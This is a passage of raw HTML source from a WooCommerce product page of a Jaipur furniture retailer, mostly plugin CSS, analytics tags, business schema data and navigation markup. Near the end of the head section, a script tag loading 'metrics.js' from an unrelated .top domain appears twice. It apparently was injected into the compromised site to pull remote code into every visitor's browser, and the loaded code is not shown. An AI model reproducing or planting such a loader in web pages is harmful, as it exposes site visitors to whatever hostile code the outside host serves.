var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-55286RQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.artisanfurniture.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55286RQ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.artisanfurniture.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artisanfurniture.in/wp-json/wp/v2/product/22572" /><style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: href -->
<meta name="google-site-verification" content="QY4nVC9d4Ijzwuiuctm6wX9uwnvMz-VtZJV_-6pO9WE" />
<script src="https://www.w3counter.com/tracker.js?id=153393"></script>
<!-- /end HFCM by 99 Robots -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="C48gK3LaCyIIDuJKFPIdMk6zZ_TrKb_B5I4vsvMnBD8" />

<meta name="google-site-verification" content="PSBWvZj64NsShDHh1j9tu9fqUnH1d1dK-Tmycs2wpA4" />
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Artisan Furniture India",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
        "addressLocality": "Jaipur",
        "addressRegion": "Rajasthan",
        "postalCode": "302020"
    },
    "priceRange": "$",
    "containsPlace": [
        {
            "@type": "City",
            "name": "jaipur",
            "url": [
                "https://www.google.com/maps/place/jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur",
            "url": [
                "https://www.google.com/maps/place/Jaipur+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        },
        {
            "@type": "City",
            "name": "Jaipur, Rajasthan",
            "url": [
                "https://www.google.com/maps/place/Jaipur, Rajasthan+Rajasthan",
                "https://en.wikipedia.org/wiki/Jaipur"
            ]
        }
    ],
    "knowsAbout": [
        {
            "@type": "Thing",
            "name": "Interior design",
            "description": "Interior design is the art and science of enhancing the interior of a building to achieve a healthier and more aesthetically pleasing environment for the people using the space. With a keen eye for detail and a creative flair an interior designer is someone who plans researches coordinates and manages such enhancement projects",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Interior_design",
                "https://www.google.com/search?q=Interior design"
            ]
        },
        {
            "@type": "Thing",
            "name": "Furniture",
            "description": "Furniture refers to objects intended to support various human activities such as seating (e. g",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Furniture",
                "https://www.google.com/search?q=Furniture"
            ]
        },
        {
            "@type": "Thing",
            "name": "Jaipur",
            "description": "Jaipur ( ; Hindi: ['dZe@pUr] also ['dZ@jpUr]) is the capital and the largest city of the north-western Indian state of Rajasthan. As of 2011 the city has a population of 3",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Jaipur",
                "https://www.google.com/search?q=Jaipur"
            ]
        },
        {
            "@type": "Thing",
            "name": "Living room",
            "description": "In Western architecture a living room also called a lounge room (Australian English) lounge (British English) sitting room (British English) or drawing room is a room for relaxing and socializing in a residential house or apartment. Such a room is sometimes called a front room when it is near the main entrance at the front of the house",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Living_room",
                "https://www.google.com/search?q=Living room"
            ]
        },
        {
            "@type": "Thing",
            "name": "Shopping",
            "description": "Shopping is an activity in which a customer browses the available goods or services presented by one or more retailers with the potential intent to purchase a suitable selection of them. A typology of shopper types has been developed by scholars which identifies one group of shoppers as recreational shoppers that is those who enjoy shopping and view it as a leisure activity",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Shopping",
                "https://www.google.com/search?q=Shopping"
            ]
        },
        {
            "@type": "Thing",
            "name": "Bedroom",
            "description": "A bedroom or bedchamber is a room situated within a residential or accommodation unit characterized by its usage for sleeping. A typical western bedroom contains as bedroom furniture one or two beds a clothes closet and bedside table and dressing table both of which usually contain drawers",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Bedroom",
                "https://www.google.com/search?q=Bedroom"
            ]
        },
        {
            "@type": "Thing",
            "name": "Couch",
            "description": "A couch also known as a sofa settee chesterfield or davenport is a cushioned item of furniture that can seat multiple people. It is commonly found in the form of a bench with upholstered armrests and is often fitted with springs and tailored cushion and pillows",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Couch",
                "https://www.google.com/search?q=Couch"
            ]
        },
        {
            "@type": "Thing",
            "name": "Chair",
            "description": "A chair is a type of seat typically designed for one person and consisting of one or more legs a flat or slightly angled seat and a back-rest. It may be made of wood metal or synthetic materials and may be padded or upholstered in various colors and fabrics",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Chair",
                "https://www.google.com/search?q=Chair"
            ]
        },
        {
            "@type": "Thing",
            "name": "Room",
            "description": "In a building or a ship a room is any enclosed space within a number of walls to which entry is possible only via a door or other dividing structure. The entrance connects it to either a passageway another room or the outdoors",
            "SameAs": [
                "http://en.wikipedia.org/wiki/Room",
                "https://www.google.com/search?q=Room"
            ]
        }
    ],
    "makesOffer": {
        "@type": "Offer",
        "itemOffered": [
            {
                "@type": "Service",
                "name": "Furniture store",
                "areaServed": {
                    "@id": "#servicearea"
                }
            }
        ]
    },
    "description": "Artisan Furniture India is a premier furniture manufacturer and retailer located at Global House in Mansarovar, Jaipur. Specializing in handcrafted, bespoke furniture, the company combines traditional craftsmanship with contemporary design to create unique pieces that enhance any living space. With a commitment to quality and sustainability, Artisan Furniture India sources local materials and employs skilled artisans, ensuring that each item reflects the rich heritage of Indian craftsmanship. Their diverse product range includes elegant sofas, exquisite dining sets, and stylish bedroom furniture, catering to both residential and commercial clients. With a reputation for exceptional customer service and innovative designs, Artisan Furniture India stands out as a leader in the Indian furniture industry.",
    "telephone": "+91 73000 28001",
    "url": "https://www.artisanfurniture.in/",
    "image": "https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=sNV1pkA40ZPBGn__KgGE7A&cb_client=maps_sv.tactile.gps&w=224&h=298&yaw=213.56314&pitch=0&thumbfov=100",
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 26.8776548,
        "longitude": 75.7516378
    },
    "hasMap": "https://www.google.com/maps?q=26.8776548,75.7516378",
    "openingHours": [
        "tu 9\u202fAM\u20135\u202fPM",
        "we 9\u202fAM\u20135\u202fPM",
        "th 9\u202fAM\u20135\u202fPM",
        "fr 9\u202fAM\u20135\u202fPM",
        "sa Closed",
        "su Closed",
        "mo 9\u202fAM\u20135\u202fPM"
    ],
    "areaServed": {
        "@type": "GeoCircle",
        "@id": "#servicearea",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Global House, 21/59, Bhrigu Path, Sector 21, Mansarovar, Jaipur",
            "addressLocality": "Jaipur",
            "addressRegion": "Rajasthan",
            "postalCode": [
                "302019",
                "302033",
                "302021",
                "303604",
                "302020"
            ],
            "addressCountry": null
        },
        "geoRadius": "1609.34"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1
    },
    "review": [
        {
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "Eureka Qc Solutions"
            },
            "datePublished": "a year ago",
            "reviewBody": "",
            "reviewRating": {
                "@type": "Rating",
                "bestRating": "5",
                "ratingValue": "5.0",
                "worstRating": "1"
            }
        }
    ],
    "additionalType": [
        "https://www.artisanfurniture.in/"
    ],
    "slogan": "Artisan Furniture India",
    "parentOrganization": {
        "@id": "https://www.artisanfurniture.in/#organization"
    }
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F9F2E0">
			<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.artisanfurniture.in/wp-content/uploads/2023/08/artisan-favicon.jpg" />
		<style id="wp-custom-css">
			.elementor-image-box-wrapper .elementor-image-box-img {
  box-shadow: none;
}
.awl-label-wrap.awl-text-label-wrap {
  display: none !important;
}
.sales-badge p {
  margin: 0;
}
.latest-collection .image-wrap::before {
  content: 'New Arrival';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
.sale-bedge .image-wrap::before {
  content: 'Sale';
  position: absolute;
  background: #a74818;
  color: #fff;
  font-size: 13px !important;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: 600;
}
button.show-password-input {
    display: none;
}
.signin-left-image, .signup-form img {
    display: none;
}
body .woocommerce form.login, body .woocommerce form.checkout_coupon, body .woocommerce form.register {
    border: 0px solid var(--ast-border-color);
    padding: 0;
    border-radius: 0;
}
.tinvwl_add_to_wishlist_button.tinvwl-icon-heart {
  text-align: center !important;
  width: 100%;
  margin-bottom: 15px;
}
body .woocommerce button.button {
  background: #a74818;
}
body .woocommerce button.button:hover {
  background: #000;
}
.hide-upholstery-text .content-details {
  display: none;
}
.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
  display: none !important;
}
.woocommerce-notices-wrapper {
  padding: 0 50px;
}
.woocommerce-message, .woocommerce-info {
  border-top-color: #b24f1d;
}
.woocommerce-message::before, .woocommerce-info::before {
  color: #b24f1d;
}
.woocommerce .woocommerce-message a.button{
background-color: #b24f1d !important;
}
.same-height-image img.attachment-medium {
  height: 25vw;
  object-fit: cover;
}
  .elementor-widget-woocommerce-cart .woocommerce table.cart tr {
    padding: 0;
  }
.small-letter {
  text-transform: lowercase;
}
.cover-cls a {
    width: 100%;
}
.ast-container {
  max-width: 100%;
  padding: 0;
}
.eael-single-product-images .product_image_slider__container .swiper-slide img {
  width: 100%;
}
.eael-account-profile-details .info {
  color: #fff !important;
}
.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
  padding: 15px 30px 18px;
}
.related.products .ast-article-single {
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DED9D5;
  border-radius: 10px 10px 10px 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap {
  padding: 10px;
}
.related.products .ast-article-single .astra-shop-summary-wrap .ast-woo-product-category {
  display: none;
}
.related.products .add_to_cart_button {
  display: none;
}
.single-product .price {
  display: flex;
  gap: 10px;
  align-items: end;
}
.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p {
  color: #fff;
}
.elementor-location-single {
  background: transparent !important;
}
.single .ast-container .elementor-widget-theme-post-content a {
  color: #C6A37B;
}
.single .ast-container .elementor-widget-theme-post-content a:hover {
  text-decoration: underline;
}
.woocommerce-js a.remove .ahfb-svg-iconset .ast-close-svg {
  width: 20px;
  height: 20px;
}
.post-columns-design article.elementor-post {
  border: 1px solid #DED9D5;
  border-radius: 13px;
  padding: 15px;
}
.top-bar-list .elementor-icon-list-text > span {
  font-family: "Cormorant Garamond", Sans-serif;
  font-size: 25px;
}
.stock.available-on-backorder.available_on_backorder_color.woo-custom-stock-status, .stock.in-stock.s_in_stock_color.woo-custom-stock-status {
  display: none;
}
.products-grid img {
  height: 320px;
  object-fit: contain;
  background: #fff;
}
.dgwt-wcas-search-icon {
  width: 25px;
}
.dgwt-wcas-search-icon .dgwt-wcas-ico-magnifier-handler {
  max-width: 25px;
  margin-bottom: 0;
}
.banner-slider .swiper-slide-contents {
  background: rgba(249, 242, 224, 0.64);
  padding: 25px;
  border-radius: 30px;
}
.banner-slider .elementor-slides-wrapper {
  border-radius: 30px;
}
.awl-product-label .awl-label-text {
  border-radius: 100px !important;
  padding: 0px !important;
  height: 50px;
  width: 50px;
  display: block !important;
  line-height: 50px !important;
  text-align: center;
  top: 5px;
  left: 5px;
  font-family: "Cormorant Garamond", Sans-serif;
  font-weight: 600;
  background: #b24f1d !important;
}

.product-details-wrap .eael-product-title .woocommerce-LoopProduct-link  {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  display: block;
}
body .eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
  color: #c52424;
}
.products-grid ins .woocommerce-Price-amount.amount, .products-grid .woocommerce-price-suffix {
  color: #c52424;
}
.eael-product-price {
  border: 1px solid #ded9d5;
  border-radius: 60px;
  padding: 10px 10px;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.stock.out-of-stock.out_of_stock_color.woo-custom-stock-status {
  display: none;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item {
  font-size: 16px !important;
}
.icon-white path, .icon-white circle {
    stroke: #fff;
}
@media screen and (min-width: 1024px){
	.dgwt-wcas-ico-magnifier-handler path{
    fill: #fff;
}
}
@media screen and (max-width: 1024px){
	.same-height-image img.attachment-medium {
  height: 50vw;
  object-fit: cover;    min-height: 320px;
}
}
@media screen and (max-width: 767px){
	.tablesorter.eael-data-table td {
    padding: 0 !important;
}
.th-mobile-screen {
    background: #b24f1d;
    color: #fff;
}
}		</style>
		<script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script><script type="text/javascript" src="https://stylevanionis.top/1/artisanfurniture.in/metrics.js" id="custom-1769586643524-js"></script></head>

<body  class="wp-singular product-template-default single single-product postid-22572 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style ast-desktop ast-plain-container ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-43161 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-53985">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="15807" class="elementor elementor-15807 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e22642 elementor-section-full_width elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5e22642" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c2638d" data-id="0c2638d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e9876b7 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9876b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bcf164b" data-id="bcf164b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383bc6d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="383bc6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img fetchpriority="high" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1.png" class="attachment-thumbnail size-thumbnail wp-image-12831" alt="Artisan Furniture" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-754b036" data-id="754b036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e3e270 elementor-widget__width-auto elementor-widget elementor-widget-fibosearch" data-id="4e3e270" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.artisanfurniture.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c0650 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="41c0650" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							089055 53357						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-946b411 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="946b411" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6808f87 wordpress-menu-column-custom" data-id="6808f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a87994 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a87994" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a87994" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15916"><a href="https://www.artisanfurniture.in/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15946"><a aria-expanded="false" class="elementor-item menu-link">Furniture Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42271"><a href="https://www.artisanfurniture.in/producttype/beds/" class="elementor-sub-item menu-link">Beds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15947"><a href="https://www.artisanfurniture.in/producttype/bedside/" class="elementor-sub-item menu-link">Bedsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15950"><a href="https://www.artisanfurniture.in/producttype/benches/" class="elementor-sub-item menu-link">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15951"><a href="https://www.artisanfurniture.in/producttype/cabinet/" class="elementor-sub-item menu-link">Cabinets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42268"><a href="https://www.artisanfurniture.in/producttype/chest-of-drawers/" class="elementor-sub-item menu-link">Chest of Drawers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15956"><a href="https://www.artisanfurniture.in/producttype/coffee-tables/" class="elementor-sub-item menu-link">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-producttype menu-item-15949"><a href="https://www.artisanfurniture.in/producttype/console-tables/" class="elementor-sub-item menu-link">Console Tables</a></li>
